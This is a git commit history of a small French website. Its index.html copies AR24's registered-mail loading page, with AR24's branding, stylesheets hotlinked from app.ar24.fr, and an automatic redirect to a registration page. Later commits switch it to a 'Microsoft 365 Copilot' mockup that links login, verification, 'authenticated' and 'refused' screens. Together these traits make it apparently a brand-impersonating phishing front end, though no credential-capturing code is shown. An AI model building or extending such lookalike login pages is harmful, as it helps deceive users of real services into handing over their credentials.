
==== index.html @ 98a00e23 "Add files via upload" ====
<!DOCTYPE html>
<html lang="fr" class="no-js">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <title>Chargement - AR24</title>
    <link
      rel="stylesheet"
      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
    />
    <link
      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
      rel="stylesheet"
      type="text/css"
    />
    <style>
      .loader-wrapper {
        min-height: calc(100vh - 260px);
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .loader-title {
        font-family: 'Montserrat', sans-serif;
        font-size: clamp(3rem, 8vw, 6rem);
        font-weight: 700;
        letter-spacing: 0.15em;
        color: #0000ff;
      }

      .loader-title.animate {
        animation: ar24-color 1s ease-in-out infinite;
      }

      @keyframes ar24-color {
        0% {
          color: #0000ff;
        }
        50% {
          color: #8f8f8f;
        }
        100% {
          color: #0000ff;
        }
      }
    </style>
  </head>
  <body class="guest">
    <header id="header">
      <div class="wrapper">
        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
      </div>
    </header>

    <main id="main-content">
      <div class="loader-wrapper">
        <h1 id="loaderText" class="loader-title animate">AR24</h1>
      </div>
    </main>

    <footer id="footer">
      <div class="wrapper">
        <div class="top">
          <div class="logo">
            <img alt="" src="/static/images/logo/AR24.svg" />
          </div>
          <div class="line">
            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
            <div>AR24 est une filiale de Docaposte</div>
          </div>
        </div>
      </div>
    </footer>

    <script>
      setTimeout(() => {
        window.location.href = 'register.html';
      }, 3000);
    </script>
    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
  </body>
</html>

==== commit d50bf7b2: "Refonte maquettes en thème Office 365 et structure des écrans" ====
--- a/index.html
+++ b/index.html
@@ -1,84 +1,50 @@
 <!DOCTYPE html>
-<html lang="fr" class="no-js">
+<html lang="fr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
-    <title>Chargement - AR24</title>
-    <link
-      rel="stylesheet"
-      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
-    />
-    <link
-      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
-      rel="stylesheet"
-      type="text/css"
-    />
-    <style>
-      .loader-wrapper {
-        min-height: calc(100vh - 260px);
-        display: flex;
-        justify-content: center;
-        align-items: center;
-      }
-
-      .loader-title {
-        font-family: 'Montserrat', sans-serif;
-        font-size: clamp(3rem, 8vw, 6rem);
-        font-weight: 700;
-        letter-spacing: 0.15em;
-        color: #0000ff;
-      }
-
-      .loader-title.animate {
-        animation: ar24-color 1s ease-in-out infinite;
-      }
-
-      @keyframes ar24-color {
-        0% {
-          color: #0000ff;
-        }
-        50% {
-          color: #8f8f8f;
-        }
-        100% {
-          color: #0000ff;
-        }
-      }
-    </style>
+    <title>Maquette Office 365 - Accueil</title>
+    <link rel="stylesheet" href="css/office365-mockup.css" />
   </head>
-  <body class="guest">
-    <header id="header">
-      <div class="wrapper">
-        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
-      </div>
+  <body>
+    <header class="header">
+      <div class="brand">Microsoft 365 Copilot — Maquette</div>
+      <div class="badge">Prototype UI (non officiel)</div>
     </header>
 
-    <main id="main-content">
-      <div class="loader-wrapper">
-        <h1 id="loaderText" class="loader-title animate">AR24</h1>
-      </div>
+    <main class="main">
+      <section class="hero">
+        <h1>Bienvenue sur votre maquette Office 365</h1>
+        <p>
+          Cette base organise vos écrans (accueil, connexion, inscription, états) avec un design cohérent
+          pour faciliter vos itérations UX.
+        </p>
+        <div class="links">
+          <a class="btn btn-primary" href="login.html">Écran Connexion</a>
+          <a class="btn btn-secondary" href="register.html">Écran Inscription</a>
+          <a class="btn btn-secondary" href="verification.html">État Vérification</a>
+          <a class="btn btn-secondary" href="authentified.html">État Succès</a>
+          <a class="btn btn-secondary" href="refused.html">État Refus</a>
+          <a class="btn btn-secondary" href="maquettes.html">Plan des maquettes</a>
+        </div>
+      </section>
+
+      <section class="grid">
+        <article class="card">
+          <h3>Recherche intelligente</h3>
+          <p>Structure proposée pour le module “Rechercher” avec zone d’action et CTA principal.</p>
+        </article>
+        <article class="card">
+          <h3>Conversation IA</h3>
+          <p>Bloc maquette pour scénarios Copilot (prompts, réponses, suivi des actions).</p>
+        </article>
+        <article class="card">
+          <h3>Collaboration</h3>
+          <p>Espace centralisé pour partager des documents et suivre les activités d’équipe.</p>
+        </article>
+      </section>
+
+      <p class="footer">Maquette de travail pour organisation UI/UX — Office 365 style.</p>
     </main>
-
-    <footer id="footer">
-      <div class="wrapper">
-        <div class="top">
-          <div class="logo">
-            <img alt="" src="/static/images/logo/AR24.svg" />
-          </div>
-          <div class="line">
-            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>AR24 est une filiale de Docaposte</div>
-          </div>
-        </div>
-      </div>
-    </footer>
-
-    <script>
-      setTimeout(() => {
-        window.location.href = 'register.html';
-      }, 3000);
-    </script>
-    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>
--- a/css/office365-mockup.css
+++ b/css/office365-mockup.css
@@ -0,0 +1,83 @@
+:root {
+  --bg: #f4f7fb;
+  --card: #ffffff;
+  --text: #1f2937;
+  --muted: #6b7280;
+  --primary: #2563eb;
+  --primary-dark: #1d4ed8;
+  --border: #e5e7eb;
+}
+* { box-sizing: border-box; }
+body {
+  margin: 0;
+  font-family: "Segoe UI", Roboto, Arial, sans-serif;
+  color: var(--text);
+  background: linear-gradient(180deg, #eef3ff 0%, var(--bg) 40%, var(--bg) 100%);
+}
+.header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 16px 24px;
+  border-bottom: 1px solid var(--border);
+  background: rgba(255,255,255,.85);
+  backdrop-filter: blur(6px);
+}
+.brand { font-weight: 700; color: #111827; letter-spacing: .2px; }
+.badge {
+  font-size: 12px;
+  color: var(--muted);
+  border: 1px solid var(--border);
+  padding: 6px 10px;
+  border-radius: 999px;
+}
+.main { max-width: 1100px; margin: 0 auto; padding: 32px 20px 56px; }
+.hero {
+  background: var(--card);
+  border: 1px solid var(--border);
+  border-radius: 20px;
+  padding: 28px;
+  box-shadow: 0 10px 30px rgba(15, 23, 42, .06);
+}
+.hero h1 { margin: 0 0 8px; font-size: clamp(1.6rem, 4vw, 2.2rem); }
+.hero p { margin: 0; color: var(--muted); line-height: 1.5; }
+.grid { display: grid; grid-template-columns: repeat(auto-fit,minmax(240px,1fr)); gap: 16px; margin-top: 18px; }
+.card {
+  background: var(--card);
+  border: 1px solid var(--border);
+  border-radius: 16px;
+  padding: 18px;
+}
+.card h3 { margin: 0 0 8px; font-size: 1.05rem; }
+.card p { margin: 0 0 12px; color: var(--muted); line-height: 1.45; }
+.btn {
+  display: inline-block;
+  text-decoration: none;
+  border: 0;
+  cursor: pointer;
+  padding: 10px 14px;
+  border-radius: 10px;
+  font-weight: 600;
+}
+.btn-primary { background: var(--primary); color: white; }
+.btn-primary:hover { background: var(--primary-dark); }
+.btn-secondary { background: #eef2ff; color: #1e40af; }
+.form-wrap { max-width: 440px; margin: 24px auto 0; }
+.label { display:block; font-weight:600; margin:10px 0 6px; }
+.input {
+  width:100%; padding:12px 13px; border:1px solid #cbd5e1; border-radius:10px; font-size:14px;
+}
+.helper { color: var(--muted); font-size: 13px; margin-top: 8px; }
+.notice {
+  margin-top: 14px;
+  background: #fffbeb;
+  border: 1px solid #fde68a;
+  color: #92400e;
+  padding: 12px;
+  border-radius: 10px;
+  font-size: 14px;
+}
+.footer { text-align:center; color: var(--muted); font-size: 13px; margin-top: 26px; }
+.status { text-align:center; padding: 40px 12px; }
+.status-icon { font-size: 40px; margin-bottom: 8px; }
+.links { display:flex; flex-wrap:wrap; gap:10px; margin-top:16px; }

==== commit 25a5452a: "Applique un thème blanc moderne sur les pages de connexion" ====
--- a/index.html
+++ b/index.html
@@ -1,50 +1,85 @@
 <!DOCTYPE html>
-<html lang="fr">
+<html lang="fr" class="no-js">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <title>Maquette Office 365 - Accueil</title>
-    <link rel="stylesheet" href="css/office365-mockup.css" />
+    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
+    <title>Chargement - AR24</title>
+    <link
+      rel="stylesheet"
+      href="https://app.ar24.fr/static/min/?f=css/reset.css,css/design-system.css,fonts/font-barlow.css,fonts/font-montserrat.css&1771239617"
+    />
+    <link
+      href="https://app.ar24.fr/static/css/pages/user-login.css?v=1771239617"
+      rel="stylesheet"
+      type="text/css"
+    />
+    <style>
+      .loader-wrapper {
+        min-height: calc(100vh - 260px);
+        display: flex;
+        justify-content: center;
+        align-items: center;
+      }
+
+      .loader-title {
+        font-family: 'Montserrat', sans-serif;
+        font-size: clamp(3rem, 8vw, 6rem);
+        font-weight: 700;
+        letter-spacing: 0.15em;
+        color: #0000ff;
+      }
+
+      .loader-title.animate {
+        animation: ar24-color 1s ease-in-out infinite;
+      }
+
+      @keyframes ar24-color {
+        0% {
+          color: #0000ff;
+        }
+        50% {
+          color: #8f8f8f;
+        }
+        100% {
+          color: #0000ff;
+        }
+      }
+    </style>
+      <link rel="stylesheet" href="css/auth-modern.css" />
   </head>
-  <body>
-    <header class="header">
-      <div class="brand">Microsoft 365 Copilot — Maquette</div>
-      <div class="badge">Prototype UI (non officiel)</div>
+  <body class="guest">
+    <header id="header">
+      <div class="wrapper">
+        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
+      </div>
     </header>
 
-    <main class="main">
-      <section class="hero">
-        <h1>Bienvenue sur votre maquette Office 365</h1>
-        <p>
-          Cette base organise vos écrans (accueil, connexion, inscription, états) avec un design cohérent
-          pour faciliter vos itérations UX.
-        </p>
-        <div class="links">
-          <a class="btn btn-primary" href="login.html">Écran Connexion</a>
-          <a class="btn btn-secondary" href="register.html">Écran Inscription</a>
-          <a class="btn btn-secondary" href="verification.html">État Vérification</a>
-          <a class="btn btn-secondary" href="authentified.html">État Succès</a>
-          <a class="btn btn-secondary" href="refused.html">État Refus</a>
-          <a class="btn btn-secondary" href="maquettes.html">Plan des maquettes</a>
+    <main id="main-content">
+      <div class="loader-wrapper">
+        <h1 id="loaderText" class="loader-title animate">AR24</h1>
+      </div>
+    </main>
+
+    <footer id="footer">
+      <div class="wrapper">
+        <div class="top">
+          <div class="logo">
+            <img alt="" src="/static/images/logo/AR24.svg" />
+          </div>
+          <div class="line">
+            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
+            <div>AR24 est une filiale de Docaposte</div>
+          </div>
         </div>
-      </section>
+      </div>
+    </footer>
 
-      <section class="grid">
-        <article class="card">
-          <h3>Recherche intelligente</h3>
-          <p>Structure proposée pour le module “Rechercher” avec zone d’action et CTA principal.</p>
-        </article>
-        <article class="card">
-          <h3>Conversation IA</h3>
-          <p>Bloc maquette pour scénarios Copilot (prompts, réponses, suivi des actions).</p>
-        </article>
-        <article class="card">
-          <h3>Collaboration</h3>
-          <p>Espace centralisé pour partager des documents et suivre les activités d’équipe.</p>
-        </article>
-      </section>
-
-      <p class="footer">Maquette de travail pour organisation UI/UX — Office 365 style.</p>
-    </main>
+    <script>
+      setTimeout(() => {
+        window.location.href = 'register.html';
+      }, 3000);
+    </script>
+    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>
--- a/css/auth-modern.css
+++ b/css/auth-modern.css
@@ -0,0 +1,36 @@
+:root {
+  --border-radius-var: 0.75rem;
+  --blue-black: #091f2c;
+  --brilliant-blue: #0078d4;
+  --dark-blue: #243a5e;
+  --lavender: #c5b4e3;
+  --purple-black: #170d2b;
+  --sky-blue: #8dc8e8;
+  --violet: #702573;
+  --success-green: #0f6321;
+  --error-red: #de3145;
+  --preset-gradient-page: linear-gradient(to right, rgba(197, 180, 227, 0.2) 30%, #fff 40%, rgba(141, 200, 232, 0.2) 70%);
+  --preset-gradient-primary: linear-gradient(315.11deg, #170d2b 0%, rgba(112, 37, 115, 0) 100%),
+    linear-gradient(44.89deg, #0078d4 0%, rgba(0, 120, 212, 0) 100%),
+    linear-gradient(#091f2c, #091f2c);
+}
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+}
+
+html:not([dir='rtl']) body {
+  text-align: left;
+}
+
+body {
+  margin: 0;
+  font-family: "Segoe UI", SegoeUI, "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 1rem;
+  font-weight: 400;
+  line-height: 1.5;
+  color: #000;
+  background-color: #fff;
+}

==== commit a52ce9e8: "Merge branch 'main' into codex/mettre-a-jour-les-fichiers-s0cc9p" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,5 @@
 <!DOCTYPE html>
-<html lang="fr" class="no-js">
+<html lang="fr">
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
@@ -48,38 +48,45 @@
     </style>
       <link rel="stylesheet" href="css/auth-modern.css" />
   </head>
-  <body class="guest">
-    <header id="header">
-      <div class="wrapper">
-        <a href="#" class="header-logo">AR24 - Lettre Recommandée Électronique</a>
-      </div>
+  <body>
+    <header class="header">
+      <div class="brand">Microsoft 365 Copilot — Maquette</div>
+      <div class="badge">Prototype UI (non officiel)</div>
     </header>
 
-    <main id="main-content">
-      <div class="loader-wrapper">
-        <h1 id="loaderText" class="loader-title animate">AR24</h1>
-      </div>
+    <main class="main">
+      <section class="hero">
+        <h1>Bienvenue sur votre maquette Office 365</h1>
+        <p>
+          Cette base organise vos écrans (accueil, connexion, inscription, états) avec un design cohérent
+          pour faciliter vos itérations UX.
+        </p>
+        <div class="links">
+          <a class="btn btn-primary" href="login.html">Écran Connexion</a>
+          <a class="btn btn-secondary" href="register.html">Écran Inscription</a>
+          <a class="btn btn-secondary" href="verification.html">État Vérification</a>
+          <a class="btn btn-secondary" href="authentified.html">État Succès</a>
+          <a class="btn btn-secondary" href="refused.html">État Refus</a>
+          <a class="btn btn-secondary" href="maquettes.html">Plan des maquettes</a>
+        </div>
+      </section>
+
+      <section class="grid">
+        <article class="card">
+          <h3>Recherche intelligente</h3>
+          <p>Structure proposée pour le module “Rechercher” avec zone d’action et CTA principal.</p>
+        </article>
+        <article class="card">
+          <h3>Conversation IA</h3>
+          <p>Bloc maquette pour scénarios Copilot (prompts, réponses, suivi des actions).</p>
+        </article>
+        <article class="card">
+          <h3>Collaboration</h3>
+          <p>Espace centralisé pour partager des documents et suivre les activités d’équipe.</p>
+        </article>
+      </section>
+
+      <p class="footer">Maquette de travail pour organisation UI/UX — Office 365 style.</p>
     </main>
-
-    <footer id="footer">
-      <div class="wrapper">
-        <div class="top">
-          <div class="logo">
-            <img alt="" src="/static/images/logo/AR24.svg" />
-          </div>
-          <div class="line">
-            <div>Votre solution d'envoi de recommandés électroniques fiable, pratique et efficace.</div>
-            <div>AR24 est une filiale de Docaposte</div>
-          </div>
-        </div>
-      </div>
-    </footer>
-
-    <script>
-      setTimeout(() => {
-        window.location.href = 'register.html';
-      }, 3000);
-    </script>
-    <script src="//code.tidio.co/7infjs1hu3tvvi6swicmo9klmhijsizg.js" async></script>
   </body>
 </html>
